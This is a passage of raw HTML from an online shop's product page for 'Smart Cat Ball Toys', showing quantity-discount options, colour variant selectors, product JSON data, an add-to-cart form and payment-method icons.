              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                You save %10
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              $63
            </span>
            
              <span class="quantity-break__compare-price">
                $70
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--18133175369942__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44583668515030"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44583668515030"
                      >
<option
                            value="Smart Pink Ball"
                            
                              selected="selected"
                            
                          >
                            Smart Pink Ball
                          </option>
                        
<option
                            value="Smart Blue Ball"
                            
                          >
                            Smart Blue Ball
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="44583668515030"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44583668515030"
                      >
<option
                            value="Smart Pink Ball"
                            
                              selected="selected"
                            
                          >
                            Smart Pink Ball
                          </option>
                        
<option
                            value="Smart Blue Ball"
                            
                          >
                            Smart Blue Ball
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--18133175369942__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                You save %20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              $84
            </span>
            
              <span class="quantity-break__compare-price">
                $105
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--18133175369942__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44583668515030"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44583668515030"
                      >
<option
                            value="Smart Pink Ball"
                            
                              selected="selected"
                            
                          >
                            Smart Pink Ball
                          </option>
                        
<option
                            value="Smart Blue Ball"
                            
                          >
                            Smart Blue Ball
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="44583668515030"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44583668515030"
                      >
<option
                            value="Smart Pink Ball"
                            
                              selected="selected"
                            
                          >
                            Smart Pink Ball
                          </option>
                        
<option
                            value="Smart Blue Ball"
                            
                          >
                            Smart Blue Ball
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="44583668515030"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44583668515030"
                      >
<option
                            value="Smart Pink Ball"
                            
                              selected="selected"
                            
                          >
                            Smart Pink Ball
                          </option>
                        
<option
                            value="Smart Blue Ball"
                            
                          >
                            Smart Blue Ball
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":44583668515030,"title":"Smart Pink Ball","option1":"Smart Pink Ball","option2":null,"option3":null,"sku":"736720_3QZBRJS","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444295382,"product_id":8195414982870,"position":8,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407","variant_ids":[44583668515030]},"available":true,"name":"Smart Cat Ball Toys - Smart Pink Ball","public_title":"Smart Pink Ball","options":["Smart Pink Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760418006,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44583668547798,"title":"Smart Blue Ball","option1":"Smart Blue Ball","option2":null,"option3":null,"sku":"736720_G7FMNO1","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444262614,"product_id":8195414982870,"position":7,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","variant_ids":[44583668547798]},"available":true,"name":"Smart Cat Ball Toys - Smart Blue Ball","public_title":"Smart Blue Ball","options":["Smart Blue Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760385238,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18133175369942__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18133175369942__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18133175369942__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44583668515030"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18133175369942__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8195414982870" /><input type="hidden" name="section-id" value="template--18133175369942__main" /></form></product-form><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411721501650" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44583668515030"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//translatorgifts.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861721501650" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18133175369942__main"
                class="sticky-atc color-background-1" 
                data-section="template--18133175369942__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Smart Cat Ball Toys
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--18133175369942__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--18133175369942__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--18133175369942__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 